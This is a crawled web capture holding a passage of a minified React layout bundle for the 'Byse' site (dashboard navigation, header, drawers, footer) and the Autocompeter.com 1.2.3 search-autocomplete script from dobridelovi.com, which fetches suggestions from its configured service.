nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-C4_hUt-T.js.map


--- FILE ---
content_type: application/javascript
request_url: https://dobridelovi.com/resources/js/dobridelovi/rapidSuggestion.js
body_size: 1980
content:
/* Autocompeter.com 1.2.3 */ ! function(e, t) {
    "use strict";

    function n(e, n) {
        var a = t.createElement(e);
        for (var l in n) a[l] = n[l];
        return a
    }

    function a(e, t, n) {
        e.addEventListener ? e.addEventListener(t, n, !1) : e.attachEvent(t, n)
    }

    function l() {
        var e, t, n, a, l, r, u, o = [].slice;
        for (a = arguments[0], n = 2 <= arguments.length ? o.call(arguments, 1) : [], r = 0, u = n.length; u > r; r++) {
            t = n[r];
            for (e in t) l = t[e], a[e] = l
        }
        return a
    }

    function r(rapidSuggestUrl,r, u) {
        function o(e) {
            return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
        }

        function s(e) {
            var t = M.map(o),
                n = new RegExp("\\b((" + t.join("|") + ")[\\S']*)", "gi");
            return e.replace(n, "<b>$1</b>")
        }

        function i(e) {
            "P" === e.target.tagName && w !== +e.target.dataset.i && (w = +e.target.dataset.i, p())
        }

        function c(e, t) {
            for (var n = [], a = t.map(o), l = new RegExp("\\b(" + a.join("|") + ")", "gi"), r = 0, u = e.length; u > r; r++) e[r][1].search(l) > -1 && n.push(e[r]);
            return n
        }

        function p(a) {
            a = a || !1, !a && X && e.clearTimeout(X);
            var l, u;
            if (null !== k) {
                if (a && (k = c(k, M)), !k.length) return void(L.style.display = "none");
                L.style.display = "block";
                var i = L.getElementsByTagName("p");
                for (l = i.length - 1; l >= 0; l--) i[l].remove();
                b = [];
                var p, v, d = null,
                    f = [];
                k.length || (N.value = "");
                var m = M.map(o),
                    g = new RegExp("\\b(" + m.join("|") + ")(\\w+)\\b", "gi"),
                    h = t.createDocumentFragment();
                for (l = 0, u = k.length; u > l; l++) {
                    for (var y, E; null !== (y = g.exec(k[l][1]));) E = new RegExp("\\b" + o(y[0]) + "\\b", "gi"), d = y[y.length - 1], void 0 === d || E.test(r.value) || (w === l || -1 === w && 0 === l) && f.push(d);
                    p = n("p"), l === w && x && p.classList.add("selected"), p.dataset.i = l, v = n("a", {
                        innerHTML: s(k[l][1]),
                        href: k[l][0]
                    }), p.appendChild(v), h.appendChild(p), b.push(p)
                }
                L.appendChild(h), f.length && " " !== r.value.charAt(r.value.length - 1) ? (d = f[Math.max(0, w) % f.length], N.value = r.value + d) : N.value = ""
            }
        }

        function v(e) {
            var t = e.parentNode;
            return null === t ? void console.warn("Form can not be found. Nothing to submit") : "FORM" === t.nodeName ? t : v(t)
        }

        function d(t) {
            var n, a;
            if ("tab" === t) N.value !== r.value && (r.value = N.value + " "), r.value !== N.value && g(), x = !0;
            else if ("down" === t || "up" === t) {
                for ("down" === t ? w = Math.min(b.length - 1, ++w) : "up" === t && (w = Math.max(0, --w)), n = 0, a = b.length; a > n; n++) n === w && x ? b[n].classList.add("selected") : b[n].classList.remove("selected");
                x = !0, p()
            } else if ("enter" === t) {
                if (!b.length || !x) {
                    var l = v(r);
                    return l && l.submit(), !0
                }
                var u = b[Math.max(0, w)],
                    o = u.getElementsByTagName("a")[0];
                r.value = N.value = o.textContent, L.style.display = "none", e.location = o.href
            } else "esc" === t && (L.style.display = "none");
            return !1
        }

        function f(e) {
            var t = {
                13: "enter",
                9: "tab",
                38: "up",
                40: "down",
                27: "esc"
            };
            return t[e.keyCode] ? (e.preventDefault(), d(t[e.keyCode])) : !1
        }

        function m() {
            L.style.display = "none"
        }

        function g() {
            if (!r.value.trim()) return N.value = "", void(L.style.display = "none");
            if (N.value.length && (-1 === N.value.indexOf(r.value.trim()) && (N.value = r.value), "block" === L.style.display && (M = r.value.trim().split(/\s+/), X = e.setTimeout(function() {
                    p(!0)
                }, 150))), w = -1, x = !1, j[r.value.trim()]) {
                var t = j[r.value.trim()];
                M = t.terms, k = t.results, p()
            } else {
                if (T && T.abort(), e.XMLHttpRequest) T = new e.XMLHttpRequest;
                else {
                    if (!e.ActiveXObject) return;
                    T = new e.ActiveXObject("Microsoft.XMLHTTP")
                }
                if (r.value.trim().length) {
                    var n = r.value.trim().substring(0, r.value.trim().length - 1);
                    if (j[n] && !j[n].results.length) return void(j[r.value.trim()] = {
                        results: []
                    })
                }
                T.onreadystatechange = function() {
                    if (4 === T.readyState)
                        if (200 === T.status) {
                            if (R === r.value) {
                                var e = JSON.parse(T.responseText);
                                j[r.value.trim()] = e, M = e.terms, k = e.results, p()
                            }
                        } else 0 !== T.status && (console.warn(T.status, T.responseText), m())
                }, T.open("GET", u.url + encodeURIComponent(r.value.trim()), !0), R = r.value, T.send()
            }
        }

        function h(e) {
            N.value = r.value, setTimeout(function() {
                L.style.display = "none"
            }, 200), e.preventDefault()
        }

        function y() {
            if (A && u.ping && e.XMLHttpRequest) {
                var t = new e.XMLHttpRequest;
                t.open("GET", u.url.split("?")[0] + "/ping"), t.send(), A = !1
            }
            r.value.length && b.length && (L.style.display = "block")
        }
        u = l({
            url: rapidSuggestUrl,
            domain: location.host,
            groups: null,
            ping: !0
        }, u || {}), u.url += u.url.indexOf("?") > -1 ? "&" : "?", u.number && (u.url += "n=" + u.number + "&"), u.groups && (Array.isArray(u.groups) && (u.groups = u.groups.join(",")), u.url += "g=" + encodeURIComponent(u.groups) + "&"), u.url += "d=" + u.domain + "&q=";
        var b = [],
            w = -1,
            x = !1;
        r.spellcheck = !1, r.autocomplete = "off";
        var E = n("span", {
                className: "_ac-wrap"
            }),
            N = n("input", {
                tabindex: -1,
                spellcheck: !1,
                autocomplete: "off",
                readonly: "readonly",
                type: r.type || "text",
                className: r.className + " _ac-hint"
            });
        r.classList.add("_ac-foreground"), E.appendChild(N);
        var C = r.cloneNode(!0);
        E.appendChild(C);
        var L = n("div", {
            className: "_ac-results"
        });
        a(L, "mouseover", i), E.appendChild(L), r.parentElement.insertBefore(E, r), r.parentNode.removeChild(r), r = C;
        var M, T, R, k = null,
            X = null,
            j = {},
            A = !0;
        a(r, "input", g), a(r, "keydown", f), a(r, "blur", h), a(r, "focus", y)
    }
    e.Autocompeter = r
}(window, document);